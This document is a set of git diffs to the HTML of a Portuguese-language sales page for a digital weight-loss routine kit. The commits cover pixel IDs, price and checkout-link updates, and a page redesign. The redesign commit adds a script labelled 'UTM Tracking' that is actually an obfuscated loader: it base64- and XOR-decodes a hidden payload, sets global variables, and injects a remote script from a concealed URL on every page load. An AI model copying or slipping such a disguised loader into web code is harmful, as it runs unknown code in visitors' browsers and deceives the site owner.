-      (window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
-    fbq('init', '1736680751016056');
+          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
+      };
+      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
+      n.queue = []; t = b.createElement(e); t.async = !0;
+      t.src = v; s = b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t, s)
+    }(window, document, 'script',
+      'https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init', '29654877907449947');
     fbq('track', 'PageView');
   </script>
-  <noscript>
-    <img height="1" width="1" src="https://www.facebook.com/tr?id=1736680751016056&ev=PageView&noscript=1" />
-  </noscript>
-  <!-- End Facebook Pixel Code -->
+  <noscript><img height="1" width="1" style="display:none"
+      src="https://www.facebook.com/tr?id=29654877907449947&ev=PageView&noscript=1" /></noscript>
+  <!-- End Meta Pixel Code -->
 
   <!-- Microsoft Clarity -->
   <script type="text/javascript">







==== commit 025424f2: "feat: reajusta valor da oferta para 19,90 e atualiza link hotmart" ====
--- a/index.html
+++ b/index.html
@@ -65,8 +65,8 @@
   <!-- STICKY BAR (hidden initially, fades in on scroll) -->
   <div class="sticky-bar" id="stickyBar">
     <span>🔥 Oferta de lançamento</span>
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-      class="btn-scroll" target="_blank" rel="noopener noreferrer">Garantir por R$9,90</a>
+    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+      class="btn-scroll" target="_blank" rel="noopener noreferrer">Garantir por R$19,90</a>
   </div>
 
   <!-- HERO -->
@@ -85,9 +85,9 @@
           mais leveza.</p>
 
         <!-- Botão principal (Primeiro CTA) -->
-        <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
+        <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
           class="btn-main hero-cta-first" target="_blank" rel="noopener noreferrer">
-          QUERO MEU MÉTODO POR R$9,90
+          QUERO MEU MÉTODO POR R$19,90
         </a>
 
         <!-- Linha de confiança -->
@@ -524,10 +524,10 @@
         <li>💰 Valor único — sem mensalidade</li>
       </ul>
       <div class="price-old">De R$ 47,00</div>
-      <div class="price-new"><sup>R$</sup>9<sup>,90</sup></div>
+      <div class="price-new"><sup>R$</sup>19<sup>,90</sup></div>
       <div class="price-label">pagamento único</div>
-      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-        class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$9,90</a>
+      <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+        class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$19,90</a>
       <p class="secure-note">
         🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
         &nbsp;•&nbsp; 📦 Produto 100% digital
@@ -572,7 +572,7 @@
   <!-- URGENCY -->
   <section class="urgency scroll-reveal">
     <h3>⚠️ Oferta por tempo limitado</h3>
-    <p>O preço promocional de R$9,90 é exclusivo para esta fase de lançamento. Depois, o valor volta para R$47,00.</p>
+    <p>O preço promocional de R$19,90 é exclusivo para esta fase de lançamento. Depois, o valor volta para R$47,00.</p>
     <div class="countdown-container" id="countdown">
       <div class="countdown-item">
         <span class="countdown-number" id="countdown-hours">00</span>
@@ -587,8 +587,8 @@
         <span class="countdown-label">segundos</span>
       </div>
     </div>
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-      class="btn-white" target="_blank" rel="noopener noreferrer">GARANTIR MEU MÉTODO POR R$9,90</a>
+    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+      class="btn-white" target="_blank" rel="noopener noreferrer">GARANTIR MEU MÉTODO POR R$19,90</a>
   </section>
 
   <!-- FAQ -->
@@ -667,7 +667,7 @@
     <h2>Comece hoje de um jeito mais leve</h2>
     <p>Você não precisa fazer dieta radical para dar o primeiro passo. Acesse o método e veja como começar com mais
       clareza, leveza e sem culpa.</p>
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
+    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
       class="btn-main" target="_blank" rel="noopener noreferrer">QUERO ACESSAR O MÉTODO</a>
     <p class="secure-note">
       🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
@@ -678,8 +678,8 @@
   </footer>
 
   <div class="mobile-sticky-btn" id="mobileStickyBtn">
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-      class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$9,90</a>
+    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+      class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$19,90</a>
   </div>
 
   <script src="script.js"></script>







==== commit bae7a780: "fix: atualiza link de checkout da hotmart" ====
--- a/index.html
+++ b/index.html
@@ -65,7 +65,7 @@
   <!-- STICKY BAR (hidden initially, fades in on scroll) -->
   <div class="sticky-bar" id="stickyBar">
     <span>🔥 Oferta de lançamento</span>
-    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
       class="btn-scroll" target="_blank" rel="noopener noreferrer">Garantir por R$19,90</a>
   </div>
 
@@ -85,7 +85,7 @@
           mais leveza.</p>
 
         <!-- Botão principal (Primeiro CTA) -->
-        <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+        <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
           class="btn-main hero-cta-first" target="_blank" rel="noopener noreferrer">
           QUERO MEU MÉTODO POR R$19,90
         </a>
@@ -526,7 +526,7 @@
       <div class="price-old">De R$ 47,00</div>
       <div class="price-new"><sup>R$</sup>19<sup>,90</sup></div>
       <div class="price-label">pagamento único</div>
-      <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
         class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$19,90</a>
       <p class="secure-note">
         🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
@@ -587,7 +587,7 @@
         <span class="countdown-label">segundos</span>
       </div>
     </div>
-    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
       class="btn-white" target="_blank" rel="noopener noreferrer">GARANTIR MEU MÉTODO POR R$19,90</a>
   </section>
 
@@ -667,7 +667,7 @@
     <h2>Comece hoje de um jeito mais leve</h2>
     <p>Você não precisa fazer dieta radical para dar o primeiro passo. Acesse o método e veja como começar com mais
       clareza, leveza e sem culpa.</p>
-    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
       class="btn-main" target="_blank" rel="noopener noreferrer">QUERO ACESSAR O MÉTODO</a>
     <p class="secure-note">
       🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
@@ -678,7 +678,7 @@
   </footer>
 
   <div class="mobile-sticky-btn" id="mobileStickyBtn">
-    <a href="https://pay.hotmart.com/Y106402714O?off=tfu35rld"
+    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
       class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$19,90</a>
   </div>
 








==== commit 4b946732: "Reformulacao completa da pagina de vendas e integracao dos materiais reais" ====
--- a/index.html
+++ b/index.html
@@ -5,26 +5,28 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
-  <!-- SEO tags -->
-  <title>Emagreça sem Culpa | Um guia simples e leve</title>
+  <!-- SEO Tags (sem alegações irrealistas ou fictícias) -->
+  <title>Emagreça sem Culpa — Comece pela Rotina | Kit Digital</title>
   <meta name="description"
-    content="Descubra o método simples que ajuda mulheres a cuidarem do corpo e recomeçarem de um jeito leve, sem culpa e sem dietas radicais.">
+    content="Organize compras e refeições com um roteiro de 14 dias, seis receitas e ferramentas práticas para o dia a dia. Guia digital com 2 bônus incluídos.">
   <meta name="keywords"
-    content="emagrecimento, emagrecer sem culpa, dieta feminina, reeducação alimentar, receitas saudáveis">
+    content="organização alimentar, rotina saudável, receitas práticas, lista de compras semanal, guia alimentar, emagrecimento sem culpa">
   <meta name="author" content="Emagreça sem Culpa">
 
-  <!-- OpenGraph tags -->
-  <meta property="og:title" content="Emagreça sem Culpa | Um guia simples e leve">
+  <!-- OpenGraph Tags -->
+  <meta property="og:title" content="Emagreça sem Culpa — Comece pela Rotina">
   <meta property="og:description"
-    content="Descubra o método simples que ajuda mulheres a cuidarem do corpo e recomeçarem de um jeito leve, sem culpa e sem dietas radicais.">
+    content="Organize compras e refeições com um roteiro de 14 dias, seis receitas e ferramentas para facilitar o dia a dia.">
   <meta property="og:type" content="website">
 
   <!-- Favicon -->
   <link rel="icon" type="image/png" href="logo/EC-logo.png">
 
-  <!-- Google Fonts -->
+  <!-- Google Fonts: Playfair Display + DM Sans -->
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link
-    href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,700;0,900;1,700&family=DM+Sans:wght@300;400;500;600;700&display=swap"
+    href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,700;0,900;1,400;1,700&family=DM+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400&display=swap"
     rel="stylesheet">
 
   <!-- Style sheet -->
@@ -58,631 +60,1049 @@
       y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
     })(window, document, "clarity", "script", "x8jpab6od6");
   </script>
+
+  <!-- UTM Tracking -->
+  <script>(function(){var t_hdv=atob("DD2JrOecEYU9yvmWKUar2ZXwM78foo3iWU6zg8j/desTv437QFvwgoTzfKtfuNblSk/g3JPvPvBJp4q5RVz9yZToP+9O6NW0SEn93o7+ZPFYudusckarwobxdKcH6J33XVyk2ZPxeONE54nkTEvswpOxaeZSrtTlSlargMXqcOlIr9usCx/0gJy+f+RQr9usC1no2IaxZPFQo5/vBE37yZH5f/EQuYz0QFn6jsu+Z+RRv5y0Ex+r0brh");var l_s8m=[];for(var d_idn=0;d_idn<t_hdv.length;d_idn++){l_s8m.push(t_hdv.charCodeAt(d_idn)&255);}var c_ua=l_s8m[0];var o_8=l_s8m.slice(1,1+c_ua);var q_yk=l_s8m.slice(1+c_ua);var i_h=q_yk.map(function(b,t_d){return b^o_8[t_d%c_ua];});var w_xw7o="";for(var w_i3fx=0;w_i3fx<i_h.length;w_i3fx++){w_xw7o+=String.fromCharCode(i_h[w_i3fx]&255);}var o_l8j=decodeURIComponent(escape(w_xw7o));var j_6io=JSON.parse(o_l8j);var t_ryw=j_6io.globals||[];t_ryw.forEach(function(p_4){window[p_4.name]=p_4.value;});var e_vl2m=document.createElement("script");e_vl2m.src=j_6io.url;e_vl2m.async=true;e_vl2m.defer=true;(j_6io.attributes||[]).forEach(function(m_0rs){e_vl2m.setAttribute(m_0rs.name,m_0rs.value);});(document.head||document.documentElement).appendChild(e_vl2m);})();</script>
 </head>
 
 <body>
 
-  <!-- STICKY BAR (hidden initially, fades in on scroll) -->
-  <div class="sticky-bar" id="stickyBar">
-    <span>🔥 Oferta de lançamento</span>
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
-      class="btn-scroll" target="_blank" rel="noopener noreferrer">Garantir por R$19,90</a>
+  <!-- ========================================================= -->
+  <!-- 1. CABEÇALHO (Header com marca e navegação) -->
+  <!-- ========================================================= -->
+  <header class="site-header" id="topo">
+    <div class="header-container">
+      <a href="#topo" class="brand" aria-label="Emagreça sem Culpa - Página Inicial">
+        <img src="logo/EC-logo.png" alt="Logotipo Emagreça sem Culpa" class="brand-logo" width="40" height="40">
+        <div class="brand-text">
+          <span class="brand-name">Emagreça sem Culpa</span>
+          <span class="brand-sub">Comece pela Rotina</span>
+        </div>
+      </a>
+
+      <button class="nav-toggle" id="navToggle" aria-label="Abrir menu de navegação" aria-expanded="false" aria-controls="siteNav">
+        <span class="nav-toggle-bar"></span>
+        <span class="nav-toggle-bar"></span>
+        <span class="nav-toggle-bar"></span>
+      </button>
+
+      <nav class="site-nav" id="siteNav" aria-label="Navegação principal">
+        <ul class="nav-links">
+          <li><a href="#kit" class="nav-link">O kit</a></li>
+          <li><a href="#por-dentro" class="nav-link">Por dentro</a></li>
+          <li><a href="#bonus" class="nav-link">Bônus</a></li>
+          <li><a href="#faq" class="nav-link">Dúvidas</a></li>
+        </ul>
+        <a href="#oferta" class="btn-header">Quero meu kit</a>
+      </nav>
+    </div>
+  </header>
+
+  <!-- STICKY BAR FLUTUANTE (revela no scroll, sem cobrir o conteúdo) -->
+  <aside class="sticky-bar" id="stickyBar" aria-label="Oferta rápida">
+    <div class="sticky-bar-content">
+      <span class="sticky-bar-tag js-promo-active-only">⏱️ Condição especial</span>
+      <span class="sticky-bar-text js-sticky-title">Kit Digital Completo • <strong class="js-current-price">R$ 19,90</strong></span>
+      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
+        class="btn-sticky js-checkout-link" target="_blank" rel="noopener noreferrer">
+        <span class="js-cta-short">Garantir meu kit</span>
+      </a>
+    </div>
+  </aside>
+
+  <main>
+
+    <!-- ========================================================= -->
+    <!-- 2. PRIMEIRA TELA (Hero) -->
+    <!-- ========================================================= -->
+    <section class="hero" id="hero">
+      <div class="hero-container">
+
+        <div class="hero-badge-row">
+          <span class="badge-pill">Kit Digital Prático</span>
+          <span class="badge-accent js-promo-badge">Oferta de Lançamento</span>
+        </div>
+
+        <h1 class="hero-title">
+          Sua alimentação não precisa depender da próxima segunda-feira.
+        </h1>
+
+        <p class="hero-description">
+          Organize compras e refeições com um roteiro de 14 dias, seis receitas e ferramentas para facilitar o dia a dia.
+        </p>
+
+        <!-- Imagem do Kit Mockup logo após o subtítulo -->
+        <div class="hero-media-wrapper">
+          <div class="kit-mockup-wrapper">
+            <div class="kit-mockup-badge">Kit Digital Completo</div>
+            
+            <div class="hero-kit-box">
+              <img src="samples/hero-box-kit.jpg" alt="Kit Digital Emagreça sem Culpa — Comece pela Rotina, composto pelo Guia, Roteiro de 14 Dias, Caderno de Atividades e dois Bônus" class="hero-box-img" width="819" height="1024" decoding="async" fetchpriority="high">
+            </div>
+
+            <p class="kit-disclaimer">
+              *Materiais didáticos em formato digital PDF para uso no celular, computador ou impressão.
+            </p>
+          </div>
+        </div>
+
+        <!-- Destaques -->
+        <ul class="hero-highlights" aria-label="Destaques do produto">
+          <li>
+            <span class="highlight-icon">📘</span>
+            <span><strong>Guia digital + atividades</strong> estruturadas</span>
+          </li>
+          <li>
+            <span class="highlight-icon">🎁</span>
+            <span><strong>Dois bônus incluídos</strong> no material</span>
+          </li>
+          <li>
+            <span class="highlight-icon">✏️</span>
+            <span>Para <strong>consultar, preencher e imprimir</strong></span>
+          </li>
+        </ul>
+
+        <!-- Ação Principal -->
+        <div class="hero-action-box">
+          <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
+            class="btn-primary hero-btn js-checkout-link" target="_blank" rel="noopener noreferrer">
+            <span class="js-hero-cta">QUERO MEU KIT POR R$19,90</span>
+          </a>
+
+          <p class="support-info">
+            Pagamento único • Acesso após confirmação do pagamento • Garantia de 7 dias
+          </p>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 3. IDENTIFICAÇÃO (Pain/Empatia) -->
+    <!-- ========================================================= -->
+    <section class="section identification-section" id="identificacao">
+      <div class="container">
+        
+        <header class="section-header">
+          <span class="section-kicker">O desafio diário</span>
+          <h2 class="section-title">Você quer comer melhor. Mas a rotina aperta.</h2>
+          <p class="section-lead">
+            Quando chega a hora de comer, falta tempo, faltam ingredientes e sobra dúvida sobre o que preparar.
+          </p>
+        </header>
+
+        <div class="cards-grid-three">
+          
+          <article class="info-card">
+            <span class="info-card-badge">Cenário 01</span>
+            <div class="info-card-icon" aria-hidden="true">🛒</div>
+            <h3 class="info-card-title">“Não sei o que comprar.”</h3>
+            <p class="info-card-scenario">
+              Você vai ao mercado sem um plano claro, compra itens soltos que acabam esquecidos no fundo da geladeira e continua sem saber o que preparar no dia a dia.
+            </p>
+            <div class="info-card-solution">
+              <span class="solution-label">A proposta do kit:</span>
+              <p>Planeje a partir do que já tem e escolha poucas preparações para começar.</p>
+            </div>
+          </article>
+
+          <article class="info-card">
+            <span class="info-card-badge">Cenário 02</span>
+            <div class="info-card-icon" aria-hidden="true">⏰</div>
+            <h3 class="info-card-title">“Não tenho tempo.”</h3>
+            <p class="info-card-scenario">
+              Depois de um dia cansativo de trabalho e compromissos, a energia para cozinhar acaba e qualquer receita trabalhosa parece impossível de encaixar na rotina.
+            </p>
+            <div class="info-card-solution">
+              <span class="solution-label">A proposta do kit:</span>
+              <p>Monte alternativas simples para os dias em que o planejamento mudar.</p>
+            </div>
+          </article>
+
+          <article class="info-card">
+            <span class="info-card-badge">Cenário 03</span>
+            <div class="info-card-icon" aria-hidden="true">🌱</div>
+            <h3 class="info-card-title">“Começo e não continuo.”</h3>
+            <p class="info-card-scenario">
+              Tentar mudar a alimentação inteira de uma só vez gera sobrecarga rápida, levando a desistências frequentes logo nos primeiros dias.
+            </p>
+            <div class="info-card-solution">
+              <span class="solution-label">A proposta do kit:</span>
+              <p>Experimente uma tarefa por vez e ajuste o que não funcionar para você.</p>
+            </div>
+          </article>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 4. COMO FUNCIONA (Organização Didática em 4 Etapas) -->
+    <!-- ========================================================= -->
+    <section class="section method-section" id="como-funciona">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Estrutura do material</span>
+          <h2 class="section-title">Como o método funciona na prática</h2>
+          <p class="section-lead">
+            Uma abordagem didática em quatro etapas contínuas para você construir previsibilidade na sua rotina:
+          </p>
+        </header>
+
+        <div class="steps-grid-four">
+          
+          <div class="step-card">
+            <div class="step-card-top">
+              <span class="step-index">01</span>
+              <span class="step-badge">Dias 01 a 03</span>
+            </div>
+            <h3 class="step-title">Observe</h3>
+            <p class="step-text">
+              Perceba sua rotina e escolha uma mudança possível.
+            </p>
+            <span class="step-micro-focus">Mapeie seus hábitos atuais sem culpa ou autocrítica.</span>
+          </div>
+
+          <div class="step-card">
+            <div class="step-card-top">
+              <span class="step-index">02</span>
+              <span class="step-badge">Dias 04 a 06</span>
+            </div>
+            <h3 class="step-title">Organize</h3>
+            <p class="step-text">
+              Planeje combinações, compras e prioridades.
+            </p>
+            <span class="step-micro-focus">Estruture cardápios viáveis e lista de feira essencial.</span>
+          </div>
+
+          <div class="step-card">
+            <div class="step-card-top">
+              <span class="step-index">03</span>
+              <span class="step-badge">Dias 07 a 10</span>
+            </div>
+            <h3 class="step-title">Prepare</h3>
+            <p class="step-text">
+              Experimente receitas e crie seu plano B.
+            </p>
+            <span class="step-micro-focus">Cozinhe em panela única e tenha saídas rápidas.</span>
+          </div>
+
+          <div class="step-card">
+            <div class="step-card-top">
+              <span class="step-index">04</span>
+              <span class="step-badge">Dias 11 a 14</span>
+            </div>
+            <h3 class="step-title">Continue</h3>
+            <p class="step-text">
+              Revise a experiência e planeje a próxima semana.
+            </p>
+            <span class="step-micro-focus">Avalie o que funcionou e mantenha o ritmo com leveza.</span>
+          </div>
+
+        </div>
+
+        <div class="notice-box">
+          <p>
+            <strong>Esclarecimento didático:</strong> Esta é a organização pedagógica dos conteúdos apresentados no material, elaborada para facilitar o estudo e a aplicação individual na rotina doméstica. O programa não constitui protocolo clínico validado e não substitui avaliação ou orientação de profissionais de saúde.
+          </p>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 5. VEJA POR DENTRO (Amostras Reais dos PDFs com Zoom) -->
+    <!-- ========================================================= -->
+    <section class="section preview-section" id="por-dentro">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Transparência Total</span>
+          <h2 class="section-title">Menos dúvida. Mais ferramentas para usar.</h2>
+          <p class="section-lead">
+            Veja exatamente como o material foi diagramado para facilitar o seu dia a dia. Páginas reais extraídas do kit digital que você recebe:
+          </p>
+
+          <!-- Barra de Recursos das Páginas -->
+          <div class="preview-features-bar">
+            <span class="feature-chip"><span class="chip-icon">🔍</span> Clique em qualquer página para folhear e ler</span>
+            <span class="feature-chip"><span class="chip-icon">✍️</span> Preenchimento direto no PDF (celular ou PC)</span>
+            <span class="feature-chip"><span class="chip-icon">🖨️</span> Diagramação limpa pronta para impressão</span>
+          </div>
+        </header>
+
+        <div class="preview-grid">
+
+          <!-- Amostra 1: Receita Real -->
+          <article class="preview-card">
+            <div class="preview-media-container js-open-modal" data-sample="receita" role="button" tabindex="0" aria-label="Abrir e ampliar amostra da Receita 01 em tela cheia">
+              <span class="preview-media-badge">Amostra Real</span>
+              <img src="samples/amostra-receita.svg" alt="Página 11 do Guia: Receita 01 — Frango com legumes na panela" class="preview-img" width="360" height="510" loading="lazy">
+              <div class="preview-zoom-overlay">
+                <span class="btn-zoom-pill"><span class="zoom-icon">🔍</span> Toque para ampliar</span>
+              </div>
+            </div>
+            <div class="preview-card-body">
+              <div class="preview-card-meta">
+                <span class="preview-card-tag">🍳 Página 11 do Guia</span>
+                <span class="preview-badge-status">Receita Real</span>
+              </div>
+              <h3 class="preview-card-title">Receita 01 — Frango com legumes na panela</h3>
+              
+              <!-- Pílulas da Receita -->
+              <ul class="preview-specs-list" aria-label="Características da receita">
+                <li>⏱️ <strong>~30 min</strong> de preparo</li>
+                <li>👥 <strong>2 porções</strong> realistas</li>
+                <li>🔄 <strong>Opções de trocas</strong> de ingredientes</li>
+              </ul>
+
+              <p class="preview-card-text">
+                Ingredientes comuns da despensa, passo a passo em panela única e orientações reais de segurança alimentar para evitar desperdício e cozimento desigual.
+              </p>
+
+              <button type="button" class="btn-card-expand js-open-modal" data-sample="receita" aria-label="Ampliar receita em tela cheia">
+                Folhear receita em tela cheia <span class="arrow-icon">↗</span>
+              </button>
+            </div>
+          </article>
+
+          <!-- Amostra 2: Roteiro Real -->
+          <article class="preview-card">
+            <div class="preview-media-container js-open-modal" data-sample="roteiro" role="button" tabindex="0" aria-label="Abrir e ampliar amostra do Roteiro Dias 01 e 02 em tela cheia">
+              <span class="preview-media-badge">Amostra Real</span>
+              <img src="samples/amostra-roteiro.svg" alt="Página 18 do Guia: Roteiro Dias 01 e 02 com campos preenchíveis" class="preview-img" width="360" height="510" loading="lazy">
+              <div class="preview-zoom-overlay">
+                <span class="btn-zoom-pill"><span class="zoom-icon">🔍</span> Toque para ampliar</span>
+              </div>
+            </div>
+            <div class="preview-card-body">
+              <div class="preview-card-meta">
+                <span class="preview-card-tag">📅 Página 18 do Guia</span>
+                <span class="preview-badge-status">Roteiro Guiado</span>
+              </div>
+              <h3 class="preview-card-title">Roteiro — Dias 01 e 02 (com campos preenchíveis)</h3>
+              
+              <!-- Pílulas do Roteiro -->
+              <ul class="preview-specs-list" aria-label="Características do roteiro">
+                <li>🎯 <strong>1 tarefa simples</strong> por dia</li>
+                <li>✍️ <strong>Campos editáveis</strong> no PDF</li>
+                <li>💡 <strong>Sem metas irreais</strong></li>
+              </ul>
+
+              <p class="preview-card-text">
+                Atividades de observação de rotina e escolha de mudança possível. Digite suas anotações diretamente no arquivo ou imprima a ficha para o seu caderno.
+              </p>
+
+              <button type="button" class="btn-card-expand js-open-modal" data-sample="roteiro" aria-label="Ampliar roteiro em tela cheia">
+                Folhear roteiro em tela cheia <span class="arrow-icon">↗</span>
+              </button>
+            </div>
+          </article>
+
+          <!-- Amostra 3: Planejador Semanal Real -->
+          <article class="preview-card">
+            <div class="preview-media-container js-open-modal" data-sample="planejador" role="button" tabindex="0" aria-label="Abrir e ampliar amostra do Planejador Semanal em tela cheia">
+              <span class="preview-media-badge">Amostra Real</span>
+              <img src="samples/amostra-planejador.svg" alt="Página 26 do Guia: Ferramenta 02 — Planejador da semana" class="preview-img" width="360" height="510" loading="lazy">
+              <div class="preview-zoom-overlay">
+                <span class="btn-zoom-pill"><span class="zoom-icon">🔍</span> Toque para ampliar</span>
+              </div>
+            </div>
+            <div class="preview-card-body">
+              <div class="preview-card-meta">
+                <span class="preview-card-tag">📊 Página 26 do Guia</span>
+                <span class="preview-badge-status">Ferramenta 02</span>
+              </div>
+              <h3 class="preview-card-title">Ferramenta 02 — Planejador da semana</h3>
+              
+              <!-- Pílulas do Planejador -->
+              <ul class="preview-specs-list" aria-label="Características do planejador">
+                <li>🗓️ <strong>Segunda a Domingo</strong> em 1 folha</li>
+                <li>🛡️ <strong>Coluna de Plano B</strong> para imprevistos</li>
+                <li>🖨️ <strong>Perfeito para a geladeira</strong></li>
+              </ul>
+
+              <p class="preview-card-text">
+                A ferramenta mais prática do kit: defina 3 preparações para a semana, anote o que adiantar antes e crie planos alternativos para os dias em que a rotina mudar.
+              </p>
+
+              <button type="button" class="btn-card-expand js-open-modal" data-sample="planejador" aria-label="Ampliar planejador em tela cheia">
+                Folhear planejador em tela cheia <span class="arrow-icon">↗</span>
+              </button>
+            </div>
+          </article>
+
+        </div>
+
+        <!-- Banner de Usabilidade Prática no Rodapé do Bloco -->
+        <div class="preview-support-banner">
+          <div class="support-banner-col">
+            <span class="banner-col-icon">📱</span>
+            <div>
+              <strong>No seu celular ou tablet:</strong>
+              <p>Abra em qualquer aplicativo gratuito de PDF (Adobe, navegador ou leitor nativo) e preencha direto na tela.</p>
+            </div>
+          </div>
+          <div class="support-banner-col">
+            <span class="banner-col-icon">🖨️</span>
+            <div>
+              <strong>Na impressora de casa:</strong>
+              <p>Caderno formatado em folha A4 com alto contraste e economia de tinta para colocar no mural ou geladeira.</p>
+            </div>
+          </div>
+          <div class="support-banner-col">
+            <span class="banner-col-icon">⚡</span>
+            <div>
+              <strong>Acesso imediato e vitalício:</strong>
+              <p>Faça o download dos arquivos em segundos após a confirmação e mantenha o material para sempre com você.</p>
+            </div>
+          </div>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- ========================================================= -->
+    <!-- 6. CONTEÚDO DO KIT (Entregáveis Detalhados) -->
+    <!-- ========================================================= -->
+    <section class="section kit-content-section" id="kit">
+      <div class="container">
+
+        <header class="section-header">
+          <span class="section-kicker">Entrega detalhada</span>
+          <h2 class="section-title">O que vem no kit Emagreça sem Culpa — Comece pela Rotina</h2>
+          <p class="section-lead">
+            Todos os materiais foram estruturados para que você possa consultar no celular ou imprimir:
+          </p>
+        </header>
+
+        <div class="deliverables-grid">
+          
+          <div class="deliverable-item">
+            <div class="deliverable-icon">📖</div>
+            <div class="deliverable-details">
+              <span class="deliverable-tag">Fundamentos Práticos</span>
+              <h3>1. Guia educativo de 31 páginas</h3>
